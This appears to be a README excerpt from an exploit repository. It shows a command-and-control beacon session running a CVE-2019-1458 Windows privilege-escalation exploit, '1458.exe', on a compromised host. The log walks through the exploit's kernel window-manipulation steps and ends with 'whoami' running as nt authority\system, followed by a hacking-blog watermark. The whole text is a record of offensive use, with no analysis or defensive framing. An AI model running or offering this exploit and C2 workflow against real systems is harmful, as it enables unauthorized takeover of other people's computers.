 WARNING: YOU ONLY HAVE ONE CHANCE!!!
beacon> shell R:\Temp\1458.exe "whoami"
[*] Tasked beacon to run: R:\Temp\1458.exe "whoami"
[+] host called home, sent: 56 bytes
[+] received output:
CVE-2019-1458 exploit by @unamer(https://github.com/unamer)
[*] tagWND: 0xFFFFF900C1ECC030, tagCLS:0xFFFFF900C1EC8F80, gap:0x30b0
[*] Registering window
[*] Creating instance of this window
[*] Calling NtUserMessageCall to set fnid = 0x2A0 on window 0x000000000ABC00F8
[*] Calling SetWindowLongPtr to set window extra data, that will be later dereferenced
[*] GetLastError = 0
[*] Creating switch window #32771, this has a result of setting (gpsi+0x154) = 0x130
[*] Simulating alt key press
[*] Triggering dereference of wnd->extraData by calling NtUserMessageCall second time
[*] tagWND: 0xFFFFF900C1EC7520
[+] Exploit success!
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 7516!
===============================
nt authority\system
HACK学习呀